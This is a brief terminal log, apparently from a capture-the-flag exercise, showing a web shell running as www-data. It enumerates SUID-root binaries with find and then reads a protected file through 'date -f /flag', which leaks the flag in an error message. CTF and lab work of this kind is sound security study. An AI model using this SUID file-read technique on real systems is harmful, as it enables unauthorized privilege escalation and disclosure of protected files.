 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/date
/bin/su
/bin/umount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
(www-data:/var/www/html) $ date -f /flag
date: invalid date 'nctf{insecure_wordpress_core_deserialization_BWxMCmos0pzTcNFw}'
(www-data:/var/www/html) $